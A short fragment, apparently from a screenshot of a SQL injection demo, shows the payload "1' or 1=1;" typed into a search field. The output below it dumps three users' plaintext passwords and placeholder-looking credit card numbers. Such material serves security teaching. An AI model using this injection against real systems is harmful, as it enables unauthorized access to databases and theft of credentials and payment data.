 1' or 1=1;
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)